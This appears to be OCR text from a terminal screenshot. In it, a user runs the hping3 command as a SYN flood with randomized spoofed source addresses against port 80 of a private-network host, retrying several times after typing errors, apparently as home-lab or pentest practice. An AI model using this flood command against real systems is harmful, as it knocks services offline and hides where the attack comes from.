 sudo hping3 -S -p 80 --flood --rand-source 192.168.2.240 -i eth0 -c 50
⌥⌘1
ab@rasp: ~ (ssh) ⌘1 hping3 (hping3) ⌘2 +
Last login: Sat Aug 19 16:14:18 on ttys001
❯ ls
Applications Downloads Music Public Snapshots c scripts
Desktop Library Personal Projects PycharmProject Virtual Machines.localized combinations_3.txt sync-startup-log.txt
Documents Local Sites Personal_Projects PycharmProjects VirtualBox VMs index.html test1
Documents1 Movies Pictures Sites WindowShared pentest_scripts viperone.gitbook.io
❯ sudo hping3 -S - p 80 - -flood - -rand-source 192.168.2.240 -I eth0 -c 50
Password:
hping: you must specify only one target host at a time
❯ sudo hping3 -S - p 80 - -flood - -rand-source 192.168.2.240 -i eth0 -c 50
hping: you must specify only one target host at a time
❯ sudo hping3 -S - p 80 - -flood --rand-source 192.168.2.240 -i eth0 -c 50
hping: you must specify only one target host at a time
❯ sudo hping3 -S -p 80 --flood --rand-source 192.168.2.240 -i eth0 -c 50
HPING 192.168.2.240 (en0 192.168.2.240): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown